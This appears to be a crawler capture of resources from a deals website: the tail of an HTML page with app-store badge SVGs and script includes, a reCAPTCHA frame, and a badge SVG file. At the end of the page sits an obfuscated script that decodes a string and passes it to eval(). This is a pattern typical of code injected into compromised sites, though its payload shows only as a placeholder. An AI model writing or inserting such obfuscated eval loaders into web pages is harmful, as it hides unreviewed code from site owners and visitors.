10.2384 39.9329 10.4778 39.149 10.4778C38.3913 10.4778 37.7555 10.2384 37.2242 9.75963C36.6929 9.28081 36.4316 8.6823 36.4316 7.98004C36.4316 7.2698 36.6929 6.67927 37.2242 6.20046C37.7555 5.72164 38.3913 5.48224 39.149 5.48224C39.5236 5.48224 39.8807 5.54608 40.2203 5.68174C40.56 5.81741 40.83 5.99297 41.039 6.21642L40.5774 6.63937C40.229 6.2643 39.7587 6.07277 39.149 6.07277C38.6003 6.07277 38.1213 6.24834 37.7207 6.60745C37.32 6.95858 37.1197 7.42143 37.1197 7.98802C37.1197 8.55462 37.32 9.01747 37.7207 9.3686C38.1213 9.71973 38.6003 9.90327 39.149 9.90327C39.7326 9.90327 40.2203 9.72771 40.6123 9.3686C40.8648 9.13717 41.0129 8.80998 41.0477 8.39501H39.149V7.82044H41.6835C41.701 7.94014 41.7184 8.05984 41.7184 8.17157Z" fill="white"></path></svg></a><a href=""><svg class="app-store-icon" width="107" height="33" viewbox="0 0 107 33" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="app-store-title-2"><title id="app-store-title-2">Download from App Store</title><path d="M97.7592 0H8.45951C8.13995 0 7.82038 0 7.49195 0C7.21677 0 6.95047 0.00813159 6.67529 0.00813159C6.08055 0.0162632 5.48581 0.0650527 4.89995 0.1545C4.31408 0.243948 3.74597 0.414711 3.21337 0.66679C2.68077 0.910738 2.19255 1.236 1.77534 1.62632C1.34926 2.0085 0.994192 2.45574 0.72789 2.94364C0.461589 3.43153 0.275178 3.95195 0.168658 4.48864C0.0710137 5.02532 0.0177534 5.57014 0.00887671 6.11496C0.00887671 6.36704 0 6.61912 0 6.86306V25.6552C0 25.9073 0.00887671 26.1512 0.0177534 26.4033C0.0266301 26.9481 0.0798904 27.4929 0.177534 28.0296C0.275178 28.5663 0.461589 29.0948 0.736767 29.5746C1.00307 30.0625 1.35814 30.5016 1.78422 30.8838C2.20142 31.2741 2.68964 31.5912 3.22225 31.8433C3.75485 32.0873 4.32296 32.2662 4.90882 32.3556C5.49469 32.4451 6.08943 32.4938 6.68417 32.502C6.95047 32.5182 7.21677 32.5264 7.49195 32.5264C7.82038 32.5264 8.13995 32.5264 8.45951 32.5264H97.7592C98.0788 32.5264 98.3984 32.5264 98.7179 32.5264C98.9842 32.5264 99.2683 32.5264 99.5346 32.5182C100.129 32.5101 100.724 32.4613 101.31 32.3719C101.896 32.2824 102.473 32.1035 103.005 31.8596C103.538 31.6156 104.017 31.2904 104.443 30.9C104.869 30.5179 105.216 30.0706 105.491 29.5909C105.757 29.103 105.944 28.5825 106.041 28.0459C106.139 27.5092 106.192 26.9644 106.21 26.4195C106.21 26.1675 106.21 25.9235 106.21 25.6714C106.219 25.3787 106.219 25.086 106.219 24.7851V7.75754C106.219 7.45667 106.219 7.16393 106.21 6.87119C106.21 6.61912 106.21 6.37517 106.21 6.12309C106.201 5.57827 106.148 5.03346 106.041 4.49677C105.944 3.96009 105.757 3.43966 105.491 2.95177C104.94 1.97598 104.071 1.17908 103.005 0.674922C102.473 0.430974 101.905 0.260211 101.31 0.162632C100.724 0.0731843 100.129 0.0243948 99.5346 0.0162632C99.2683 0.0162632 98.9842 0.00813159 98.7179 0.00813159C98.4072 0 98.0788 0 97.7592 0Z" fill="#9A9A9A"></path></svg></a></div></div></div></div></div></div></div><script src="https://www.dealzbook.ae/js/jquery.js"></script><script src="https://www.dealzbook.ae/js/popper.min.js"></script><script src="https://www.dealzbook.ae/js/bootstrap.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4000479178282287" crossorigin="anonymous"></script><script>var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"pNDlQogSG",6,2,45))</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zg1HkqVJiQKToeMi3YOrYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768372556700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dealzbook.ae/img/icons/app.svg
body_size: 13633
content:
<svg width="107" height="33" viewBox="0 0 107 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M97.7592 0H8.45951C8.13995 0 7.82038 0 7.49195 0C7.21677 0 6.95047 0.00813159 6.67529 0.00813159C6.08055 0.0162632 5.48581 0.0650527 4.89995 0.1545C4.31408 0.243948 3.74597 0.414711 3.21337 0.66679C2.68077 0.910738 2.19255 1.236 1.77534 1.62632C1.34926 2.0085 0.994192 2.45574 0.72789 2.94364C0.461589 3.43153 0.275178 3.95195 0.168658 4.48864C0.0710137 5.02532 0.0177534 5.57014 0.00887671 6.11496C0.00887671 6.36704 0 6.61912 0 6.86306V25.6552C0 25.9073 0.00887671 26.1512 0.0177534 26.4033C0.0266301 26.9481 0.0798904 27.4929 0.177534 28.0296C0.275178 28.5663 0.461589 29.0948 0.736767 29.5746C1.00307 30.0625 1.35814 30.5016 1.78422 30.8838C2.20142 31.2741 2.68964 31.5912 3.22225 31.8433C3.75485 32.0873 4.32296 32.2662 4.90882 32.3556C5.49469 32.4451 6.08943 32.4938 6.68417 32.502C6.95047 32.5182 7.21677 32.5264 7.49195 32.5264C7.82038 32.5264 8.13995 32.5264 8.45951 32.5264H97.7592C98.0788 32.5264 98.3984 32.5264 98.7179 32.5264C98.9842 32.5264 99.2683 32.5264 99.5346 32.5182C100.129 32.5101 100.724 32.4613 101.31 32.3719C101.896 32.2824 102.473 32.1035 103.005 31.8596C103.538 31.6156 104.017 31.2904 104.443 30.9C104.869 30.5179 105.216 30.0706 105.491 29.5909C105.757 29.103 105.944 28.5825 106.041 28.0459C106.139 27.5092 106.192 26.9644 106.21 26.4195C106.21 26.1675 106.21 25.9235 106.21 25.6714C106.219 25.3787 106.219 25.086 106.219 24.7851V7.75754C106.219 7.45667 106.219 7.16393 106.21 6.87119C106.21 6.61912 106.21 6.37517 106.21 6.12309C106.201 5.57827 106.148 5.03346 106.041 4.49677C105.944 3.96009 105.757 3.43966 105.491 2.95177C104.94 1.97598 104.071 1.17908 103.005 0.674922C102.473 0.430974 101.905 0.260211 101.31 0.162632C100.724 0.0731843 100.129 0.0243948 99.5346 0.0162632C99.2683 0.0162632 98.9842 0.00813159 98.7179 0.00813159C98.4072 0 98.0788 0 97.7592 0Z" fill="#9A9A9A"/>
<path d="M7.49214 31.821C7.22584 31.821 6.95954 31.821 6.69324 31.8128C6.134 31.8047 5.58364 31.764 5.03329 31.6827C4.51844 31.6014 4.03022 31.455 3.55975 31.2355C3.09816 31.0241 2.68096 30.7395 2.31701 30.4061C1.95307 30.0727 1.64238 29.6905 1.41159 29.2676C1.18079 28.8448 1.01213 28.3894 0.932242 27.9178C0.843475 27.4136 0.790214 26.9013 0.781338 26.389C0.772461 26.2183 0.772461 25.6491 0.772461 25.6491V6.86497C0.772461 6.86497 0.781338 6.30389 0.781338 6.14126C0.799091 5.62896 0.843475 5.1248 0.932242 4.62064C1.02101 4.14901 1.18079 3.69363 1.42046 3.27079C1.65126 2.84794 1.95307 2.46576 2.32589 2.13236C2.68096 1.79896 3.10704 1.51435 3.55975 1.30293C4.02134 1.09151 4.51844 0.937009 5.02441 0.863824C5.57477 0.782507 6.134 0.733718 6.69324 0.733718L7.49214 0.725586H98.7182L99.526 0.733718C100.076 0.741849 100.627 0.782507 101.177 0.863824C101.692 0.94514 102.189 1.09151 102.659 1.31106C103.583 1.74204 104.328 2.43323 104.808 3.27892C105.038 3.70177 105.198 4.15714 105.287 4.62064C105.376 5.1248 105.429 5.6371 105.438 6.15752C105.438 6.38521 105.438 6.63729 105.438 6.88124C105.447 7.19024 105.447 7.47485 105.447 7.76758V24.7871C105.447 25.0798 105.447 25.3726 105.438 25.6653C105.438 25.9337 105.438 26.1695 105.438 26.4216C105.429 26.9257 105.376 27.4299 105.287 27.9259C105.207 28.3976 105.038 28.8529 104.808 29.2839C104.577 29.6986 104.266 30.0808 103.902 30.4142C103.538 30.7476 103.121 31.0322 102.659 31.2436C102.189 31.4632 101.692 31.6095 101.177 31.6909C100.627 31.7722 100.076 31.821 99.5171 31.821C99.2597 31.8291 98.9845 31.8291 98.7182 31.8291H97.7595L7.49214 31.821Z" fill="black"/>
<path d="M21.9877 16.5096C22.0055 15.1272 22.7955 13.8587 24.0826 13.1349C23.266 12.0697 21.9522 11.4191 20.5408 11.3785C19.0495 11.2321 17.6026 12.1917 16.8481 12.1917C16.0758 12.1917 14.9041 11.3866 13.6436 11.411C11.9837 11.4598 10.4835 12.3055 9.67572 13.631C7.96251 16.3551 9.24076 20.356 10.883 22.5597C11.7085 23.6412 12.6672 24.8447 13.9277 24.7959C15.1615 24.7471 15.6231 24.0803 17.1055 24.0803C18.5791 24.0803 19.0052 24.7959 20.2923 24.7715C21.6149 24.7553 22.4493 23.69 23.2394 22.6003C23.8341 21.836 24.2868 20.9821 24.5886 20.0876C23.0086 19.4777 21.9877 18.0709 21.9877 16.5096Z" fill="white"/>
<path d="M19.5645 9.93016C20.2835 9.14114 20.6386 8.11622 20.5498 7.09131C19.4491 7.19705 18.4283 7.67697 17.7004 8.44159C16.9814 9.18994 16.6174 10.1742 16.6884 11.1747C17.8069 11.1828 18.8632 10.7273 19.5645 9.93016Z" fill="white"/>
<path d="M37.5485 22.0724H33.3498L32.3378 24.8047H30.5625L34.5393 14.7051H36.3856L40.3624 24.8047H38.5516L37.5485 22.0724ZM33.7848 20.812H37.1135L35.4713 16.3802H35.427L33.7848 20.812Z" fill="white"/>
<path d="M48.9645 21.1184C48.9645 23.4032 47.6241 24.8749 45.6091 24.8749C44.5705 24.9237 43.5851 24.4277 43.0792 23.5902H43.0437V27.2329H41.3926V17.435H42.9904V18.6628H43.017C43.5408 17.8334 44.5261 17.3293 45.5735 17.3618C47.6241 17.3618 48.9645 18.8336 48.9645 21.1184ZM47.269 21.1184C47.269 19.6304 46.4257 18.6465 45.1475 18.6465C43.887 18.6465 43.0348 19.6467 43.0348 21.1184C43.0348 22.5982 43.887 23.5983 45.1475 23.5983C46.4257 23.5983 47.269 22.6226 47.269 21.1184Z" fill="white"/>
<path d="M57.8052 21.1184C57.8052 23.4032 56.4648 24.8749 54.4498 24.8749C53.4112 24.9237 52.4259 24.4277 51.9199 23.5902H51.8844V27.2329H50.2422V17.435H51.84V18.6628H51.8666C52.3904 17.8334 53.3757 17.3293 54.4231 17.3618C56.4648 17.3618 57.8052 18.8336 57.8052 21.1184ZM56.1097 21.1184C56.1097 19.6304 55.2664 18.6465 53.9882 18.6465C52.7277 18.6465 51.8755 19.6467 51.8755 21.1184C51.8755 22.5982 52.7277 23.5983 53.9882 23.5983C55.2753 23.5983 56.1097 22.6226 56.1097 21.1184Z" fill="white"/>
<path d="M63.6553 21.9894C63.7796 22.9895 64.8359 23.6481 66.2917 23.6481C67.6853 23.6481 68.6795 22.9895 68.6795 22.0869C68.6795 21.3064 68.0759 20.8348 66.6467 20.5095L65.2176 20.1924C63.1937 19.7452 62.2528 18.8752 62.2528 17.4685C62.2528 15.7285 63.9127 14.5332 66.265 14.5332C68.5907 14.5332 70.1885 15.7285 70.2418 17.4685H68.573C68.4753 16.4603 67.561 15.8504 66.2384 15.8504C64.9158 15.8504 64.0015 16.4684 64.0015 17.3628C64.0015 18.0783 64.5785 18.493 65.9987 18.8183L67.2148 19.0947C69.4784 19.5826 70.4193 20.4201 70.4193 21.8918C70.4193 23.7782 68.7771 24.9653 66.1674 24.9653C63.7263 24.9653 62.0753 23.8107 61.9688 21.9812L63.6553 21.9894Z" fill="white"/>
<path d="M73.987 15.6958V17.4359H75.5138V18.6313H73.987V22.6889C73.987 23.3232 74.2888 23.6159 74.9634 23.6159C75.141 23.6159 75.3274 23.5996 75.5049 23.5834V24.7706C75.2031 24.8194 74.8924 24.8438 74.5906 24.8438C72.9661 24.8438 72.327 24.2827 72.327 22.8597V18.6394H71.1553V17.4441H72.327V15.6958H73.987Z" fill="white"/>
<path d="M76.4023 21.1187C76.4023 18.8009 77.8936 17.3452 80.2104 17.3452C82.545 17.3452 84.0186 18.8009 84.0186 21.1187C84.0186 23.4445 82.545 24.8921 80.2104 24.8921C77.8759 24.8921 76.4023 23.4445 76.4023 21.1187ZM82.3409 21.1187C82.3409 19.5328 81.542 18.5895 80.2104 18.5895C78.8789 18.5895 78.08 19.5328 78.08 21.1187C78.08 22.7126 78.8701 23.6478 80.2104 23.6478C81.5508 23.6478 82.3409 22.7126 82.3409 21.1187Z" fill="white"/>
<path d="M85.3848 17.4351H86.9559V18.6875H86.9914C87.2133 17.8824 88.0211 17.3294 88.9265 17.3538C89.1129 17.3538 89.3082 17.3701 89.4946 17.4107V18.8257C89.255 18.7606 89.0064 18.7281 88.7579 18.7362C87.8436 18.7037 87.0624 19.3543 87.0269 20.2C87.0269 20.2813 87.0269 20.3545 87.0358 20.4358V24.8027H85.3848V17.4351Z" fill="white"/>
<path d="M97.0931 22.6394C96.8712 23.9731 95.4509 24.8921 93.6312 24.8921C91.2966 24.8921 89.8408 23.4608 89.8408 21.1512C89.8408 18.8416 91.2966 17.3452 93.5602 17.3452C95.7794 17.3452 97.1819 18.744 97.1819 20.9804V21.5009H91.5096V21.5903C91.412 22.6475 92.2553 23.5746 93.4093 23.6722C93.498 23.6804 93.5868 23.6804 93.6667 23.6804C94.4656 23.7454 95.2201 23.3307 95.5219 22.6475L97.0931 22.6394ZM91.5185 20.4355H95.5397C95.6018 19.4596 94.7852 18.622 93.72 18.5732C93.6667 18.5732 93.6223 18.5732 93.5691 18.5732C92.4417 18.5651 91.5274 19.3946 91.5185 20.4274V20.4355Z" fill="white"/>
<path d="M33.5805 7.10088C34.8676 7.01956 35.995 7.9059 36.0838 9.08497C36.0926 9.22321 36.0926 9.36957 36.0749 9.50781C36.0749 11.0609 35.1606 11.9473 33.5805 11.9473H31.6631V7.10088H33.5805ZM32.4886 11.2642H33.4917C34.406 11.313 35.1961 10.6706 35.2493 9.83307C35.2582 9.72736 35.2493 9.62165 35.2316 9.51594C35.3559 8.67839 34.7167 7.9059 33.8024 7.79206C33.6959 7.7758 33.5894 7.7758 33.4828 7.78393H32.4886V11.2642Z" fill="white"/>
<path d="M36.9977 10.1162C36.9 9.16481 37.6634 8.31915 38.702 8.22158C39.7405 8.13213 40.6637 8.83142 40.7702 9.78279C40.7791 9.89663 40.7791 10.0023 40.7702 10.1162C40.8678 11.0675 40.1133 11.9213 39.0659 12.0108C38.0273 12.1002 37.0953 11.4091 36.9977 10.4496C36.9888 10.3438 36.9888 10.23 36.9977 10.1162ZM39.9535 10.1162C39.9535 9.3193 39.563 8.85582 38.8795 8.85582C38.196 8.85582 37.8054 9.3193 37.8054 10.1162C37.8054 10.913 38.1871 11.3765 38.8795 11.3765C39.5719 11.3765 39.9535 10.913 39.9535 10.1162Z" fill="white"/>
<path d="M45.7771 11.9531H44.9605L44.135 9.25382H44.0729L43.2473 11.9531H42.4396L41.3389 8.29443H42.1378L42.8568 11.0913H42.9189L43.7444 8.29443H44.4989L45.3244 11.0913H45.3866L46.0967 8.29443H46.8867L45.7771 11.9531Z" fill="white"/>
<path d="M47.8008 8.28749H48.5642V8.87305H48.6263C48.8305 8.44201 49.3098 8.18176 49.8158 8.22242C50.5348 8.17363 51.1562 8.6616 51.2095 9.32036C51.2183 9.40982 51.2095 9.49928 51.2006 9.58061V11.9473H50.4106V9.75953C50.4106 9.17397 50.1354 8.88118 49.5495 8.88118C49.0435 8.85679 48.6174 9.21463 48.5908 9.6782C48.5908 9.71887 48.5908 9.76766 48.5908 9.80833V11.9473H47.8008V8.28749Z" fill="white"/>
<path d="M52.4521 6.86279H53.2421V11.9546H52.4521V6.86279Z" fill="white"/>
<path d="M54.3434 10.1162C54.2457 9.16481 55.0091 8.31915 56.0477 8.22158C57.0863 8.13213 58.0095 8.83142 58.116 9.78279C58.1249 9.89663 58.1249 10.0023 58.116 10.1162C58.2137 11.0675 57.4591 11.9213 56.4117 12.0108C55.3642 12.1002 54.441 11.4091 54.3434 10.4496C54.3256 10.3438 54.3256 10.23 54.3434 10.1162ZM57.2994 10.1162C57.2994 9.3193 56.9088 8.85582 56.2253 8.85582C55.5418 8.85582 55.1512 9.3193 55.1512 10.1162C55.1512 10.913 55.5329 11.3765 56.2253 11.3765C56.9088 11.3765 57.2994 10.913 57.2994 10.1162Z" fill="white"/>
<path d="M58.9414 10.9139C58.9414 10.2551 59.474 9.8728 60.4238 9.824L61.5067 9.76707V9.44985C61.5067 9.05944 61.2316 8.84797 60.6901 8.84797C60.2463 8.84797 59.9445 8.99437 59.8557 9.25465H59.0923C59.1722 8.62836 59.8202 8.22168 60.7256 8.22168C61.7287 8.22168 62.2968 8.67716 62.2968 9.44985V11.955H61.5334V11.4426H61.4712C61.2138 11.8167 60.7522 12.0363 60.2729 12.0201C59.6071 12.0851 59.0124 11.6378 58.9503 11.0359C58.9414 10.9871 58.9414 10.9546 58.9414 10.9139ZM61.5156 10.6048V10.2958L60.5392 10.3527C59.9888 10.3852 59.7403 10.556 59.7403 10.8814C59.7403 11.2148 60.051 11.4019 60.4771 11.4019C60.9919 11.4507 61.4535 11.101 61.5067 10.6292C61.5067 10.6211 61.5067 10.613 61.5156 10.6048Z" fill="white"/>
<path d="M63.335 10.1161C63.335 8.96117 63.983 8.22918 64.9949 8.22918C65.5009 8.20478 65.9802 8.45691 66.2199 8.87171H66.282V6.86279H67.072V11.9542H66.3086V11.3767H66.2465C65.9891 11.7834 65.5097 12.0355 64.9949 12.0193C63.9741 12.0111 63.335 11.2792 63.335 10.1161ZM64.1516 10.1161C64.1516 10.8969 64.5511 11.3605 65.2168 11.3605C65.8826 11.3605 66.2909 10.8888 66.2909 10.1161C66.2909 9.35157 65.8737 8.87171 65.2168 8.87171C64.5511 8.87984 64.1516 9.35157 64.1516 10.1161Z" fill="white"/>
<path d="M70.3297 10.1161C70.2321 9.16468 70.9955 8.31898 72.034 8.2214C73.0726 8.12382 73.9958 8.83128 74.1023 9.78269C74.1112 9.89653 74.1112 10.0022 74.1023 10.1161C74.2 11.0675 73.4455 11.9213 72.398 12.0108C71.3594 12.1002 70.4273 11.409 70.3297 10.4495C70.3208 10.3438 70.3208 10.2299 70.3297 10.1161ZM73.2857 10.1161C73.2857 9.31918 72.8951 8.85567 72.2116 8.85567C71.5281 8.85567 71.1375 9.31918 71.1375 10.1161C71.1375 10.913 71.5192 11.3765 72.2116 11.3765C72.8951 11.3765 73.2857 10.913 73.2857 10.1161Z" fill="white"/>
<path d="M75.1592 8.28749H75.9226V8.87305H75.9847C76.1889 8.44201 76.6682 8.18176 77.1742 8.22242C77.8932 8.17363 78.5146 8.6616 78.5679 9.32036C78.5767 9.40982 78.5679 9.49928 78.559 9.58061V11.9473H77.7689V9.75953C77.7689 9.17397 77.4938 8.88118 76.9079 8.88118C76.4019 8.85679 75.9758 9.21463 75.9492 9.6782C75.9492 9.71887 75.9492 9.76766 75.9492 9.80833V11.9473H75.1592V8.28749Z" fill="white"/>
<path d="M83.0149 7.37598V8.30319H83.8848V8.91319H83.0149V10.8001C83.0149 11.1824 83.1835 11.3532 83.583 11.3532C83.6806 11.3532 83.7871 11.3451 83.8848 11.337V11.9388C83.7427 11.9632 83.6007 11.9714 83.4587 11.9795C82.5799 11.9795 82.2337 11.6948 82.2337 10.9872V8.92133H81.6035V8.31132H82.2337V7.37598H83.0149Z" fill="white"/>
<path d="M84.9502 6.86279H85.7314V8.87999H85.7935C86.0065 8.4489 86.4948 8.18861 87.0096 8.22115C87.7375 8.18861 88.3589 8.69291 88.3944 9.35989C88.4033 9.43309 88.3944 9.51443 88.3855 9.58764V11.9546H87.5955V9.76658C87.5955 9.18094 87.3025 8.88812 86.7433 8.88812C86.2285 8.84746 85.7757 9.19721 85.7402 9.66898C85.7402 9.71778 85.7402 9.76658 85.7402 9.81538V11.9546H84.9502V6.86279Z" fill="white"/>
<path d="M92.9925 10.9625C92.7706 11.6538 92.0427 12.1011 91.2615 12.0198C90.2585 12.0442 89.4241 11.3203 89.3975 10.4013C89.3975 10.3119 89.3975 10.2224 89.4152 10.1329C89.2821 9.20577 89.9922 8.35994 90.9953 8.23795C91.084 8.22981 91.1728 8.22168 91.2527 8.22168C92.3622 8.22168 93.0369 8.92112 93.0369 10.0679V10.32H90.2141V10.3607C90.1608 10.8974 90.5958 11.361 91.1817 11.4098C91.2172 11.4098 91.2527 11.4098 91.2793 11.4098C91.661 11.4505 92.0427 11.2797 92.2291 10.9625H92.9925ZM90.223 9.78321H92.238C92.2735 9.29523 91.8829 8.87232 91.3503 8.83979C91.3148 8.83979 91.2882 8.83979 91.2527 8.83979C90.6846 8.83165 90.223 9.24643 90.2141 9.76695C90.223 9.76695 90.223 9.77508 90.223 9.78321Z" fill="white"/>
</svg>
